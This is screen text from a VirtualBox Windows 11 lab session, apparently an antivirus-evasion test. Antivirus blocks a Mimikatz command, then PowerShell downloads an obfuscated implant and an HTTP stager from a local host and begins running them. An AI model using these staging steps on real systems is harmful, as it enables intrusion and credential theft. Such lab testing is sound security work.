 Windows 11 FUCK Online [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt - powershell
At line:1 char:1
+ echo Invoke-Mimikatz
+ ~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by
your antivirus software.
+ CategoryInfo : ParserError: (:) [], ParentConta
insErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\FK Online Windows\Desktop> iwr http://192.168.8.17
9/obf_sliv.exe -o obf_sliv.exe
PS C:\Users\FK Online Windows\Desktop> iwr http://192.168.8.17
9/custom_http_stager.exe -o custom_http_stager.exe
PS C:\Users\FK Online Windows\Desktop> dir
Directory: C:\Users\FK Online Windows\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/9/2025 12:17 PM 338530 custom_http_
stager.exe
-a---- 7/9/2025 12:16 PM 15144960 obf_sliv.exe
PS C:\Users\FK Online Windows\Desktop>
Command Prompt
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:\Users\FK Online Windows>cd Desktop
C:\Users\FK Online Windows\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 0611-A4C2
Directory of C:\Users\FK Online Windows\Desktop
07/09/2025 12:17 PM <DIR> .
09/08/2024 01:01 PM <DIR> ..
07/09/2025 12:17 PM 338,530 custom_http_st
07/09/2025 12:16 PM 15,144,960 obf_sliv.exe
2 File(s) 15,483,490 bytes
2 Dir(s) 81,450,807,296 bytes free
C:\Users\FK Online Windows\Desktop>.\ob_
12:17 PM
7/9/2025
Right Ctrl